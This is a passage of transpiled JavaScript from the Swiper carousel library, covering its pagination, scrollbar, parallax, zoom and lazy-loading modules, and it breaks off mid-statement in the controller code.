{\n      var e = this.rtl,\n          t = this.params.pagination;if (t.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var i,\n            a = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            r = this.pagination.$el,\n            n = this.params.loop ? Math.ceil((a - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length;if (this.params.loop ? ((i = Math.ceil((this.activeIndex - this.loopedSlides) / this.params.slidesPerGroup)) > a - 1 - 2 * this.loopedSlides && (i -= a - 2 * this.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== this.params.paginationType && (i = n + i)) : i = void 0 !== this.snapIndex ? this.snapIndex : this.activeIndex || 0, "bullets" === t.type && this.pagination.bullets && this.pagination.bullets.length > 0) {\n          var o,\n              l,\n              d,\n              h = this.pagination.bullets;if (t.dynamicBullets && (this.pagination.bulletSize = h.eq(0)[this.isHorizontal() ? "outerWidth" : "outerHeight"](!0), r.css(this.isHorizontal() ? "width" : "height", this.pagination.bulletSize * (t.dynamicMainBullets + 4) + "px"), t.dynamicMainBullets > 1 && void 0 !== this.previousIndex && (i > this.previousIndex && this.pagination.dynamicBulletIndex < t.dynamicMainBullets - 1 ? this.pagination.dynamicBulletIndex += 1 : i < this.previousIndex && this.pagination.dynamicBulletIndex > 0 && (this.pagination.dynamicBulletIndex -= 1)), o = i - this.pagination.dynamicBulletIndex, d = ((l = o + (t.dynamicMainBullets - 1)) + o) / 2), h.removeClass(t.bulletActiveClass + " " + t.bulletActiveClass + "-next " + t.bulletActiveClass + "-next-next " + t.bulletActiveClass + "-prev " + t.bulletActiveClass + "-prev-prev " + t.bulletActiveClass + "-main"), r.length > 1) h.each(function (e, a) {\n            var r = s(a),\n                n = r.index();n === i && r.addClass(t.bulletActiveClass), t.dynamicBullets && (n >= o && n <= l && r.addClass(t.bulletActiveClass + "-main"), n === o && r.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), n === l && r.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next"));\n          });else if (h.eq(i).addClass(t.bulletActiveClass), t.dynamicBullets) {\n            for (var p = h.eq(o), c = h.eq(l), u = o; u <= l; u += 1) {\n              h.eq(u).addClass(t.bulletActiveClass + "-main");\n            }p.prev().addClass(t.bulletActiveClass + "-prev").prev().addClass(t.bulletActiveClass + "-prev-prev"), c.next().addClass(t.bulletActiveClass + "-next").next().addClass(t.bulletActiveClass + "-next-next");\n          }if (t.dynamicBullets) {\n            var v = Math.min(h.length, t.dynamicMainBullets + 4),\n                f = (this.pagination.bulletSize * v - this.pagination.bulletSize) / 2 - d * this.pagination.bulletSize,\n                m = e ? "right" : "left";h.css(this.isHorizontal() ? m : "top", f + "px");\n          }\n        }if ("fraction" === t.type && (r.find("." + t.currentClass).text(i + 1), r.find("." + t.totalClass).text(n)), "progressbar" === t.type) {\n          var g = (i + 1) / n,\n              b = g,\n              w = 1;this.isHorizontal() || (w = g, b = 1), r.find("." + t.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + b + ") scaleY(" + w + ")").transition(this.params.speed);\n        }"custom" === t.type && t.renderCustom ? (r.html(t.renderCustom(this, i + 1, n)), this.emit("paginationRender", this, r[0])) : this.emit("paginationUpdate", this, r[0]), r[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](t.lockClass);\n      }\n    }, render: function render() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.virtual && this.params.virtual.enabled ? this.virtual.slides.length : this.slides.length,\n            i = this.pagination.$el,\n            s = "";if ("bullets" === e.type) {\n          for (var a = this.params.loop ? Math.ceil((t - 2 * this.loopedSlides) / this.params.slidesPerGroup) : this.snapGrid.length, r = 0; r < a; r += 1) {\n            e.renderBullet ? s += e.renderBullet.call(this, r, e.bulletClass) : s += "<" + e.bulletElement + \' class="\' + e.bulletClass + \'"></\' + e.bulletElement + ">";\n          }i.html(s), this.pagination.bullets = i.find("." + e.bulletClass);\n        }"fraction" === e.type && (s = e.renderFraction ? e.renderFraction.call(this, e.currentClass, e.totalClass) : \'<span class="\' + e.currentClass + \'"></span> / <span class="\' + e.totalClass + \'"></span>\', i.html(s)), "progressbar" === e.type && (s = e.renderProgressbar ? e.renderProgressbar.call(this, e.progressbarFillClass) : \'<span class="\' + e.progressbarFillClass + \'"></span>\', i.html(s)), "custom" !== e.type && this.emit("paginationRender", this.pagination.$el[0]);\n      }\n    }, init: function init() {\n      var e = this,\n          t = e.params.pagination;if (t.el) {\n        var i = s(t.el);0 !== i.length && (e.params.uniqueNavElements && "string" == typeof t.el && i.length > 1 && 1 === e.$el.find(t.el).length && (i = e.$el.find(t.el)), "bullets" === t.type && t.clickable && i.addClass(t.clickableClass), i.addClass(t.modifierClass + t.type), "bullets" === t.type && t.dynamicBullets && (i.addClass("" + t.modifierClass + t.type + "-dynamic"), e.pagination.dynamicBulletIndex = 0, t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)), t.clickable && i.on("click", "." + t.bulletClass, function (t) {\n          t.preventDefault();var i = s(this).index() * e.params.slidesPerGroup;e.params.loop && (i += e.loopedSlides), e.slideTo(i);\n        }), d.extend(e.pagination, { $el: i, el: i[0] }));\n      }\n    }, destroy: function destroy() {\n      var e = this.params.pagination;if (e.el && this.pagination.el && this.pagination.$el && 0 !== this.pagination.$el.length) {\n        var t = this.pagination.$el;t.removeClass(e.hiddenClass), t.removeClass(e.modifierClass + e.type), this.pagination.bullets && this.pagination.bullets.removeClass(e.bulletActiveClass), e.clickable && t.off("click", "." + e.bulletClass);\n      }\n    } },\n      q = { setTranslate: function setTranslate() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.rtl,\n            i = this.progress,\n            s = e.dragSize,\n            a = e.trackSize,\n            r = e.$dragEl,\n            n = e.$el,\n            o = this.params.scrollbar,\n            l = s,\n            d = (a - s) * i;t && this.isHorizontal() ? (d = -d) > 0 ? (l = s - d, d = 0) : -d + s > a && (l = a + d) : d < 0 ? (l = s + d, d = 0) : d + s > a && (l = a - d), this.isHorizontal() ? (h.transforms3d ? r.transform("translate3d(" + d + "px, 0, 0)") : r.transform("translateX(" + d + "px)"), r[0].style.width = l + "px") : (h.transforms3d ? r.transform("translate3d(0px, " + d + "px, 0)") : r.transform("translateY(" + d + "px)"), r[0].style.height = l + "px"), o.hide && (clearTimeout(this.scrollbar.timeout), n[0].style.opacity = 1, this.scrollbar.timeout = setTimeout(function () {\n          n[0].style.opacity = 0, n.transition(400);\n        }, 1e3));\n      }\n    }, setTransition: function setTransition(e) {\n      this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e);\n    }, updateSize: function updateSize() {\n      if (this.params.scrollbar.el && this.scrollbar.el) {\n        var e = this.scrollbar,\n            t = e.$dragEl,\n            i = e.$el;t[0].style.width = "", t[0].style.height = "";var s,\n            a = this.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,\n            r = this.size / this.virtualSize,\n            n = r * (a / this.size);s = "auto" === this.params.scrollbar.dragSize ? a * r : parseInt(this.params.scrollbar.dragSize, 10), this.isHorizontal() ? t[0].style.width = s + "px" : t[0].style.height = s + "px", i[0].style.display = r >= 1 ? "none" : "", this.params.scrollbarHide && (i[0].style.opacity = 0), d.extend(e, { trackSize: a, divider: r, moveDivider: n, dragSize: s }), e.$el[this.params.watchOverflow && this.isLocked ? "addClass" : "removeClass"](this.params.scrollbar.lockClass);\n      }\n    }, setDragPosition: function setDragPosition(e) {\n      var t,\n          i = this.scrollbar,\n          s = i.$el,\n          a = i.dragSize,\n          r = i.trackSize;t = ((this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - s.offset()[this.isHorizontal() ? "left" : "top"] - a / 2) / (r - a), t = Math.max(Math.min(t, 1), 0), this.rtl && (t = 1 - t);var n = this.minTranslate() + (this.maxTranslate() - this.minTranslate()) * t;this.updateProgress(n), this.setTranslate(n), this.updateActiveIndex(), this.updateSlidesClasses();\n    }, onDragStart: function onDragStart(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar,\n          s = this.$wrapperEl,\n          a = i.$el,\n          r = i.$dragEl;this.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), r.transition(100), i.setDragPosition(e), clearTimeout(this.scrollbar.dragTimeout), a.transition(0), t.hide && a.css("opacity", 1), this.emit("scrollbarDragStart", e);\n    }, onDragMove: function onDragMove(e) {\n      var t = this.scrollbar,\n          i = this.$wrapperEl,\n          s = t.$el,\n          a = t.$dragEl;this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), i.transition(0), s.transition(0), a.transition(0), this.emit("scrollbarDragMove", e));\n    }, onDragEnd: function onDragEnd(e) {\n      var t = this.params.scrollbar,\n          i = this.scrollbar.$el;this.scrollbar.isTouched && (this.scrollbar.isTouched = !1, t.hide && (clearTimeout(this.scrollbar.dragTimeout), this.scrollbar.dragTimeout = d.nextTick(function () {\n        i.css("opacity", 0), i.transition(400);\n      }, 1e3)), this.emit("scrollbarDragEnd", e), t.snapOnRelease && this.slideReset());\n    }, enableDraggable: function enableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.addEventListener(i.start, this.scrollbar.onDragStart, n), r.addEventListener(i.move, this.scrollbar.onDragMove, n), r.addEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.scrollbar.onDragStart, n), e.addEventListener("mousemove", this.scrollbar.onDragMove, n), e.addEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.addEventListener(s.start, this.scrollbar.onDragStart, n), e.addEventListener(s.move, this.scrollbar.onDragMove, n), e.addEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, disableDraggable: function disableDraggable() {\n      if (this.params.scrollbar.el) {\n        var t = this.scrollbar,\n            i = this.touchEvents,\n            s = this.touchEventsDesktop,\n            a = this.params,\n            r = t.$el[0],\n            n = !(!h.passiveListener || !a.passiveListener) && { passive: !1, capture: !1 },\n            o = !(!h.passiveListener || !a.passiveListener) && { passive: !0, capture: !1 };h.touch || !h.pointerEvents && !h.prefixedPointerEvents ? (h.touch && (r.removeEventListener(i.start, this.scrollbar.onDragStart, n), r.removeEventListener(i.move, this.scrollbar.onDragMove, n), r.removeEventListener(i.end, this.scrollbar.onDragEnd, o)), (a.simulateTouch && !y.ios && !y.android || a.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.scrollbar.onDragStart, n), e.removeEventListener("mousemove", this.scrollbar.onDragMove, n), e.removeEventListener("mouseup", this.scrollbar.onDragEnd, o))) : (r.removeEventListener(s.start, this.scrollbar.onDragStart, n), e.removeEventListener(s.move, this.scrollbar.onDragMove, n), e.removeEventListener(s.end, this.scrollbar.onDragEnd, o));\n      }\n    }, init: function init() {\n      if (this.params.scrollbar.el) {\n        var e = this.scrollbar,\n            t = this.$el,\n            i = this.params.scrollbar,\n            a = s(i.el);this.params.uniqueNavElements && "string" == typeof i.el && a.length > 1 && 1 === t.find(i.el).length && (a = t.find(i.el));var r = a.find("." + this.params.scrollbar.dragClass);0 === r.length && (r = s(\'<div class="\' + this.params.scrollbar.dragClass + \'"></div>\'), a.append(r)), d.extend(e, { $el: a, el: a[0], $dragEl: r, dragEl: r[0] }), i.draggable && e.enableDraggable();\n      }\n    }, destroy: function destroy() {\n      this.scrollbar.disableDraggable();\n    } },\n      j = { setTransform: function setTransform(e, t) {\n      var i = this.rtl,\n          a = s(e),\n          r = i ? -1 : 1,\n          n = a.attr("data-swiper-parallax") || "0",\n          o = a.attr("data-swiper-parallax-x"),\n          l = a.attr("data-swiper-parallax-y"),\n          d = a.attr("data-swiper-parallax-scale"),\n          h = a.attr("data-swiper-parallax-opacity");if (o || l ? (o = o || "0", l = l || "0") : this.isHorizontal() ? (o = n, l = "0") : (l = n, o = "0"), o = o.indexOf("%") >= 0 ? parseInt(o, 10) * t * r + "%" : o * t * r + "px", l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px", void 0 !== h && null !== h) {\n        var p = h - (h - 1) * (1 - Math.abs(t));a[0].style.opacity = p;\n      }if (void 0 === d || null === d) a.transform("translate3d(" + o + ", " + l + ", 0px)");else {\n        var c = d - (d - 1) * (1 - Math.abs(t));a.transform("translate3d(" + o + ", " + l + ", 0px) scale(" + c + ")");\n      }\n    }, setTranslate: function setTranslate() {\n      var e = this,\n          t = e.$el,\n          i = e.slides,\n          a = e.progress,\n          r = e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        e.parallax.setTransform(i, a);\n      }), i.each(function (t, i) {\n        var n = i.progress;e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (n += Math.ceil(t / 2) - a * (r.length - 1)), n = Math.min(Math.max(n, -1), 1), s(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n          e.parallax.setTransform(i, n);\n        });\n      });\n    }, setTransition: function setTransition(e) {\n      void 0 === e && (e = this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (t, i) {\n        var a = s(i),\n            r = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;0 === e && (r = 0), a.transition(r);\n      });\n    } },\n      K = { getDistanceBetweenTouches: function getDistanceBetweenTouches(e) {\n      if (e.targetTouches.length < 2) return 1;var t = e.targetTouches[0].pageX,\n          i = e.targetTouches[0].pageY,\n          s = e.targetTouches[1].pageX,\n          a = e.targetTouches[1].pageY;return Math.sqrt(Math.pow(s - t, 2) + Math.pow(a - i, 2));\n    }, onGestureStart: function onGestureStart(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          a = i.gesture;if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !h.gestures) {\n        if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;i.fakeGestureTouched = !0, a.scaleStart = K.getDistanceBetweenTouches(e);\n      }a.$slideEl && a.$slideEl.length || (a.$slideEl = s(e.target).closest(".swiper-slide"), 0 === a.$slideEl.length && (a.$slideEl = this.slides.eq(this.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + t.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || t.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), this.zoom.isScaling = !0) : a.$imageEl = void 0;\n    }, onGestureChange: function onGestureChange(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;i.fakeGestureMoved = !0, s.scaleMove = K.getDistanceBetweenTouches(e);\n      }s.$imageEl && 0 !== s.$imageEl.length && (h.gestures ? this.zoom.scale = e.scale * i.currentScale : i.scale = s.scaleMove / s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio + 1, .5)), i.scale < t.minRatio && (i.scale = t.minRatio + 1 - Math.pow(t.minRatio - i.scale + 1, .5)), s.$imageEl.transform("translate3d(0,0,0) scale(" + i.scale + ")"));\n    }, onGestureEnd: function onGestureEnd(e) {\n      var t = this.params.zoom,\n          i = this.zoom,\n          s = i.gesture;if (!h.gestures) {\n        if (!i.fakeGestureTouched || !i.fakeGestureMoved) return;if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !y.android) return;i.fakeGestureTouched = !1, i.fakeGestureMoved = !1;\n      }s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), t.minRatio), s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0));\n    }, onTouchStart: function onTouchStart(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image;i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (y.android && e.preventDefault(), s.isTouched = !0, s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY));\n    }, onTouchMove: function onTouchMove(e) {\n      var t = this.zoom,\n          i = t.gesture,\n          s = t.image,\n          a = t.velocity;if (i.$imageEl && 0 !== i.$imageEl.length && (this.allowClick = !1, s.isTouched && i.$slideEl)) {\n        s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = d.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = d.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), this.rtl && (s.startX = -s.startX), this.rtl && (s.startY = -s.startY));var r = s.width * t.scale,\n            n = s.height * t.scale;if (!(r < i.slideWidth && n < i.slideHeight)) {\n          if (s.minX = Math.min(i.slideWidth / 2 - r / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - n / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !t.isScaling) {\n            if (this.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void (s.isTouched = !1);if (!this.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void (s.isTouched = !1);\n          }e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = s.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = s.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (s.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (s.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(s.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(s.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = s.touchesCurrent.x, a.prevPositionY = s.touchesCurrent.y, a.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)");\n        }\n      }\n    }, onTouchEnd: function onTouchEnd() {\n      var e = this.zoom,\n          t = e.gesture,\n          i = e.image,\n          s = e.velocity;if (t.$imageEl && 0 !== t.$imageEl.length) {\n        if (!i.isTouched || !i.isMoved) return i.isTouched = !1, void (i.isMoved = !1);i.isTouched = !1, i.isMoved = !1;var a = 300,\n            r = 300,\n            n = s.x * a,\n            o = i.currentX + n,\n            l = s.y * r,\n            d = i.currentY + l;0 !== s.x && (a = Math.abs((o - i.currentX) / s.x)), 0 !== s.y && (r = Math.abs((d - i.currentY) / s.y));var h = Math.max(a, r);i.currentX = o, i.currentY = d;var p = i.width * e.scale,\n            c = i.height * e.scale;i.minX = Math.min(t.slideWidth / 2 - p / 2, 0), i.maxX = -i.minX, i.minY = Math.min(t.slideHeight / 2 - c / 2, 0), i.maxY = -i.minY, i.currentX = Math.max(Math.min(i.currentX, i.maxX), i.minX), i.currentY = Math.max(Math.min(i.currentY, i.maxY), i.minY), t.$imageWrapEl.transition(h).transform("translate3d(" + i.currentX + "px, " + i.currentY + "px,0)");\n      }\n    }, onTransitionEnd: function onTransitionEnd() {\n      var e = this.zoom,\n          t = e.gesture;t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0, e.scale = 1, e.currentScale = 1);\n    }, toggle: function toggle(e) {\n      var t = this.zoom;t.scale && 1 !== t.scale ? t.out() : t.in(e);\n    }, in: function _in(e) {\n      var t,\n          i,\n          a,\n          r,\n          n,\n          o,\n          l,\n          d,\n          h,\n          p,\n          c,\n          u,\n          v,\n          f,\n          m,\n          g,\n          b = this.zoom,\n          w = this.params.zoom,\n          y = b.gesture,\n          x = b.image;(y.$slideEl || (y.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, i = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = x.touchesStart.x, i = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (m = y.$slideEl[0].offsetWidth, g = y.$slideEl[0].offsetHeight, a = y.$slideEl.offset().left + m / 2 - t, r = y.$slideEl.offset().top + g / 2 - i, l = y.$imageEl[0].offsetWidth, d = y.$imageEl[0].offsetHeight, h = l * b.scale, p = d * b.scale, v = -(c = Math.min(m / 2 - h / 2, 0)), f = -(u = Math.min(g / 2 - p / 2, 0)), n = a * b.scale, o = r * b.scale, n < c && (n = c), n > v && (n = v), o < u && (o = u), o > f && (o = f)) : (n = 0, o = 0), y.$imageWrapEl.transition(300).transform("translate3d(" + n + "px, " + o + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"));\n    }, out: function out() {\n      var e = this.zoom,\n          t = this.params.zoom,\n          i = e.gesture;i.$slideEl || (i.$slideEl = this.clickedSlide ? s(this.clickedSlide) : this.slides.eq(this.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + t.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (e.scale = 1, e.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + t.zoomedSlideClass), i.$slideEl = void 0);\n    }, enable: function enable() {\n      var e = this.zoom;if (!e.enabled) {\n        e.enabled = !0;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.on("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.on(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.on(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.on(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.on(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    }, disable: function disable() {\n      var e = this.zoom;if (e.enabled) {\n        this.zoom.enabled = !1;var t = !("touchstart" !== this.touchEvents.start || !h.passiveListener || !this.params.passiveListeners) && { passive: !0, capture: !1 };h.gestures ? (this.$wrapperEl.off("gesturestart", ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off("gesturechange", ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off("gestureend", ".swiper-slide", e.onGestureEnd, t)) : "touchstart" === this.touchEvents.start && (this.$wrapperEl.off(this.touchEvents.start, ".swiper-slide", e.onGestureStart, t), this.$wrapperEl.off(this.touchEvents.move, ".swiper-slide", e.onGestureChange, t), this.$wrapperEl.off(this.touchEvents.end, ".swiper-slide", e.onGestureEnd, t)), this.$wrapperEl.off(this.touchEvents.move, "." + this.params.zoom.containerClass, e.onTouchMove);\n      }\n    } },\n      U = { loadInSlide: function loadInSlide(e, t) {\n      void 0 === t && (t = !0);var i = this,\n          a = i.params.lazy;if (void 0 !== e && 0 !== i.slides.length) {\n        var r = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\') : i.slides.eq(e),\n            n = r.find("." + a.elementClass + ":not(." + a.loadedClass + "):not(." + a.loadingClass + ")");!r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || (n = n.add(r[0])), 0 !== n.length && n.each(function (e, n) {\n          var o = s(n);o.addClass(a.loadingClass);var l = o.attr("data-background"),\n              d = o.attr("data-src"),\n              h = o.attr("data-srcset"),\n              p = o.attr("data-sizes");i.loadImage(o[0], d || l, h, p, !1, function () {\n            if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed) {\n              if (l ? (o.css("background-image", \'url("\' + l + \'")\'), o.removeAttr("data-background")) : (h && (o.attr("srcset", h), o.removeAttr("data-srcset")), p && (o.attr("sizes", p), o.removeAttr("data-sizes")), d && (o.attr("src", d), o.removeAttr("data-src"))), o.addClass(a.loadedClass).removeClass(a.loadingClass), r.find("." + a.preloaderClass).remove(), i.params.loop && t) {\n                var e = r.attr("data-swiper-slide-index");if (r.hasClass(i.params.slideDuplicateClass)) {\n                  var s = i.$wrapperEl.children(\'[data-swiper-slide-index="\' + e + \'"]:not(.\' + i.params.slideDuplicateClass + ")");i.lazy.loadInSlide(s.index(), !1);\n                } else {\n                  var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + \'[data-swiper-slide-index="\' + e + \'"]\');i.lazy.loadInSlide(n.index(), !1);\n                }\n              }i.emit("lazyImageReady", r[0], o[0]);\n            }\n          }), i.emit("lazyImageLoad", r[0], o[0]);\n        });\n      }\n    }, load: function load() {\n      var e = this,\n          t = e.$wrapperEl,\n          i = e.params,\n          a = e.slides,\n          r = e.activeIndex,\n          n = e.virtual && i.virtual.enabled,\n          o = i.lazy,\n          l = i.slidesPerView;function d(e) {\n        if (n) {\n          if (t.children("." + i.slideClass + \'[data-swiper-slide-index="\' + e + \'"]\').length) return !0;\n        } else if (a[e]) return !0;return !1;\n      }function h(e) {\n        return n ? s(e).attr("data-swiper-slide-index") : s(e).index();\n      }if ("auto" === l && (l = 0), e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0), e.params.watchSlidesVisibility) t.children("." + i.slideVisibleClass).each(function (t, i) {\n        var a = n ? s(i).attr("data-swiper-slide-index") : s(i).index();e.lazy.loadInSlide(a);\n      });else if (l > 1) for (var p = r; p < r + l; p += 1) {\n        d(p) && e.lazy.loadInSlide(p);\n      } else e.lazy.loadInSlide(r);if (o.loadPrevNext) if (l > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {\n        for (var c = o.loadPrevNextAmount, u = l, v = Math.min(r + u + Math.max(c, u), a.length), f = Math.max(r - Math.max(u, c), 0), m = r + l; m < v; m += 1) {\n          d(m) && e.lazy.loadInSlide(m);\n        }for (var g = f; g < r; g += 1) {\n          d(g) && e.lazy.loadInSlide(g);\n        }\n      } else {\n        var b = t.children("." + i.slideNextClass);b.length > 0 && e.lazy.loadInSlide(h(b));var w = t.children("." + i.slidePrevClass);w.length > 0 && e.lazy.loadInSlide(h(w));\n      }\n    } },\n      _ = { LinearSpline: function LinearSpline(e, t) {\n      var i,\n          s,\n          a,\n          r,\n          n,\n          o = function o(e, t) {\n        for (s = -1, i = e.length; i - s > 1;) {\n          e[a = i + s >> 1] <= t ? s = a : i = a;\n        }return i;\n      };return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function (e) {\n        return e ? (n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0;\n      }, this;\n    }, getInterpolateFunction: function getInterpolateFunction(e) {\n      this.controller.spline || (this.controller.spline = this.params.loop ? new _.LinearSpline(this.slidesGrid, e.slidesGrid) : new _.LinearSpline(this.snapGrid, e.snapGrid));\n    }, setTranslate: function setTranslate(e, t) {\n      var i,\n          s,\n          a 